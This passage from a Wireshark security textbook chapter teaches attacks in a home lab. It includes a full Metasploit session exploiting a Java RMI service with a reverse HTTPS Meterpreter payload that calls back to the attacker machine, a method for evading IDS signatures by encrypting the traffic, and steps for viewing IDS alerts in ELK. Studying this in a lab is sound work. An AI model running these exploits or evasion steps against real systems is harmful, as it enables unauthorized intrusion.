Some additional options besides just changing the PAYLOAD option had to be set. Setting the local host (LHOST) option is only necessary when using reverse shells. Using a reverse shell means you're telling the remote host (RHOST) to call back to the local host (LHOST). Of course, the RHOST needs to know what system it is calling back to, hence the need for the LHOST information. You can think of a reverse shell plus the LHOST option as similar to sending a self-addressed, stamped envelope. This LHOST option tells Metasploit what IP address the victim machine will be connecting back to.
Similar to the LHOST option, the LPORT option serves a similar purpose and informs the port number. If you enter the filter tcp.port == 4444 again, you will see that this time it is the victim machine connecting back to the attacker machine on port 4444 (see Figure 6-16).

Figure 6-16: Filter for tcp/4444
To be clear, the attacker machine is still connecting to the victim's RMI port to trigger the exploit. The victim machine is still connecting to the HTTP server on port 8080 to deliver the attack payload. The difference now is that instead of the payload creating a listening server, the payload has the victim connect back to the listening attack machine to download the rest of the Meterpreter code.
As you can see, reverse shells are a powerful technique for bypassing firewalls. Reverse shells demonstrate an excellent example of why you should always apply egress filtering (filtering outbound traffic from the host) along with ingress filtering (filtering inbound traffic into the host). Firewalls should be configured so that only traffic that is necessary for business functions is allowed to either enter or leave the machine.
Both defensive and offensive security professionals should be familiar with network-based intrusion prevention/detection systems (IPS/IDS). Some IPS/IDS perform heuristic-based detection or detect based on strange behavior. And other IPS/IDS, similar to most antivirus, must rely on signatures (detection based on a known and defined traffic). They use deep packet inspection to check data content and search for malicious identifiers located within their signature databases. When looking at some of the data generated by Meterpreter, did you spot anything that could be used as a signature for an IPS/IDS? Hint: the strings metasploit and meterpreter. These are dead ringers that something malicious is being done on the network, and virtually any IPS/IDS would trigger on these.
How can you avoid the IPS/IDS from detecting such an obvious signature? Again, Metasploit comes to the rescue! You may have noticed there are some more Meterpreter paylod versions that haven't been used, in particular the java/meterpreter/reverse_https payload. And from the name, you probably already guessed, this payload does not send raw TCP, but actually leverages the HTTPS-encrypted protocol to tunnel the Meterpreter traffic. Tunneled through HTTPS, the traffic is encrypted and rendered unreadable. And because IPS/IDS can only detect what it can read, tunneled traffic is not visible for inspection. Let's review it to see what it looks like on the wire.
The following output is from running the Meterpreter reverse_https payload against the victim Metasploitable machine:
msf exploit(java_rmi_server) > set PAYLOAD
java/meterpreter/reverse_https
PAYLOAD => java/meterpreter/reverse_https
msf exploit(java_rmi_server) > set LPORT 4444
LPORT => 4444
msf exploit(java_rmi_server) > show options

Module options (exploit/multi/misc/java_rmi_server):

   Name     Current Setting  Required  Description
   ----     ---------------  --------  -----------
   RHOST    192.168.56.103   yes       The target address
   RPORT    1099             yes       The target port
   SRVHOST  0.0.0.0          yes       The local host to listen on.
                                       This must be an address on the
                                       local machine or 0.0.0.0
   SRVPORT  8080             yes       The local port to listen on.
   SSLCert                   no        Path to a custom SSL certificate
                                       (default is randomly generated)
   URIPATH                   no        The URI to use for this exploit
                                       (default is random)

Payload options (java/meterpreter/reverse_https):

   Name   Current Setting  Required  Description
   ----   ---------------  --------  -----------
   LHOST  192.168.56.106   yes       The local listener hostname
   LPORT  4444             yes       The local listener port

Exploit target:

   Id  Name
   --  ----
   0   Generic (Java Payload)

msf exploit(java_rmi_server) > exploit

[*] Started HTTPS reverse handler on https://0.0.0.0:4444/
[*] Using URL: http://0.0.0.0:8080/HyoL5LuwMTqNTAp
[*] Local IP: http://127.0.0.1:8080/HyoL5LuwMTqNTAp
[*] Connected and sending request for
http://192.168.56.106:8080/HyoL5LuwMTqNTAp/xlLv.jar
[*] 192.168.56.103   java_rmi_server - Replied to request for
 payload JAR
[*] 192.168.56.103:60233 Request received for /INITJM…
[*] Meterpreter session 3 opened (192.168.56.106:4444 ->
192.168.56.103:60233) at 2014-11-13 20:02:11 -0600
[+] Target 192.168.56.103:1099 may be exploitable…
[*] Server stopped.

meterpreter >
If you follow the TCP stream and do a search for metasploit, Wireshark will not find any instances of it (see Figure 6-17).

Figure 6-17: Encrypted traffic
In this section, we walked through the basics of how to exploit vulnerable services using the Metasploit Framework. We showed what a basic bind shell looks like on the network and how it can be thwarted by conventional firewall rules. We then showed how to bypass firewall restrictions using a reverse shell. Finally, we showed how you can use the reverse_https Meterpreter to bypass IPS/IDS by encrypting Meterpreter traffic within a TLS/SSL tunnel. TLS and SSL are the cryptographic protocols that provide encryption to the tunneled traffic. TLS stands for Transport Layer Security, a newer protocol compared to the Secure Sockets Layer (SSL) protocol.
Starting ELK
ELK stands for Elasticsearch/Logstash/Kibana. These three open-source applications make up the Elastic Stack (previously called the ELK Stack) and can take data from virtually any source and format and present it visually. The ELK Stack allows you to search and analyze the data as well. It's a very powerful combination, and as open-source is free to use and tweak as you need.
To briefly describe each of the applications, Elasticsearch is a searchable database; Kibana is a web-based user interface for Elasticsearch; and, lastly, Logstash is a tool that parses logs and puts them into the Elasticsearch database.
You will use the Elastic Stack in your W4SP Lab. Fortunately, it's already installed for you. All that is needed is to start up the ELK image. To do so, return to the W4SP Lab front screen.
The red buttons on the right of W4SP Lab screen customize portions of the lab environment. Click Start IPS. This starts an IPS. You will see an additional node labeled IPS, and then you will notice the Start ELK button is now grayed out since starting the IPS. The ELK button is grayed out because it is now running along with the IPS. In the W4SP Lab, the data source for the Elastic Stack is the IDS. The IDS alerts feed the ELK system.
Click Refresh on the left of the lab screen. You should see the ELK machine connected to the subnet 10.100.200.x, as shown in Figure 6-18.

Figure 6-18: ELK
Hover over that system and note its IP address.
Open the browser to that IP address, port 5601. In Figure 6-18, the ELK system has IP address 10.100.200.162, so the browser URL should be http://10.100.200.162:5601.
The front end, Kibana, appears. The first screen presented should prompt you to configure the first index pattern. Index patterns, as explained at the top of the screen, tie into Elasticsearch to facilitate searches.
The only setting you need to configure is the Time-field name. This setting is found at the bottom of the Configure an Index Pattern screen, as shown in Figure 6-19.

Figure 6-19: Time-field name
Scroll down to find the Time-field name setting. The Time-field name configures how ELK filters events based on the global time filter. On the Time-field name field, pull down to select timestamp (not @timestamp).
After you choose timestamp for the Time-field name setting, click the Create button just below it. You should see the screen immediately show additional fields and their settings.
You do not need to change anything else, but feel free to explore the Kibana interface. You may now leave the Settings page and go to the Discover page. At the top of the screen, click the Discover tab. Clicking Discover opens a real-time display of IDS alerts. Browse through and explore what alerts are being raised by the IDS.
Remote Capture over SSH
Want to capture from a remote host? Need to do so over an SSH tunnel? Wireshark offers that as well. While the ability to capture over an encrypted tunnel isn't intended to be for malicious purposes, you could argue there certainly is chance for misuse.
Wireshark's SSHdump feature enables you to capture remotely and tunnel the traffic over SSH. The SSHdump feature is not enabled by default when you first install Wireshark in Windows, so you might need to revisit installing Wireshark. To use this feature, download and open the installation executable, available from www.wireshark.org.
You are presented with installation options. The default list of components includes a section called Tools. One of the listed tools is SSHdump, an extcap tool that lets you run a remote capture over an SSH connection. Expand the Tools section to access SSHdump, as shown in Figure 6-20. Note that SSHdump is unchecked by default. To use SSHdump, either check the box during installation or rerun the installation wizard.

Figure 6-20: SSHdump install
Once SSHdump is installed, you can connect to a remote system (given permissions) and launch Wireshark. The trace will be piped to you via SSHdump for your remote monitoring and analysis.
Summary
This chapter differed from other chapters by taking the offensive perspective. You used Wireshark not to troubleshoot network problems, but to troubleshoot attacks, possibly creating network problems. To start the chapter and give the chapter structure, the attack methodology used by hackers is used to provide context for demonstrating Wireshark.
We started out with a refresher on getting the W4SP Lab running. We then began using Wireshark to verify scanning efforts. Wireshark will show both probing packets sent out as well as the replies sent back by the target hosts. Then the chapter spoke to evading intrusion detection systems and applied a few different methods.
Wireshark was used to helped examine exploits. This included working with Metasploit to gain remote shell access to a target machine using varying types of meterpreter shells. We went through the issues and difference with the various payloads, and in particular how and when to execute both bind shells and reverse shells.
Also, we explored Elastic Stack, the open-source suite of tools to visualize data from the W4SP Lab intrusion detection system. The ELK system allowed you to search and analyze the IDS alerts as they occur.
Lastly, we discovered the Wireshark feature to remotely capture traffic and send it for analysis across an encrypted SSH tunnel.
Exercises
- Use a portscanner other than nmap to scan the local network. Use Wireshark to capture and examine the probing packets.
- At the Metasploit console prompt, search using the term portscan to list other types of scanners. Use Wireshark to identify and/or confirm the differences between ACK, SYN, TCP and other scans.
- Knowing your exploits are being monitored by the IDS, return to Metasploit to try prior exploits or new ones. Return to the ELK system and search to find your malicious activities.